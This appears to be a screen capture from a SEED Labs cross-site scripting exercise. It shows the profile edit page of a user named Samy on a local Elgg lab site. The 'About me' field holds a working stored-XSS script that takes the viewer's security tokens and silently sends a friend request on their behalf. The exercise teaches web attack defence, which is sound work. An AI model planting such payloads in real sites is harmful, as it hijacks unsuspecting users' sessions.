 Activities Firefox Web Browser พ.ย. 22 17:51
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function() {
    var Ajax = null;
    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var friend_id = "59";
    var sendurl = "http://www.seed-server.com/action/friends/add?friend=" + friend_id + ts + token;
    var Ajax = new XMLHttpRequest();
    Ajax.open("GET", sendurl, true);
    Ajax.send();
};
</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications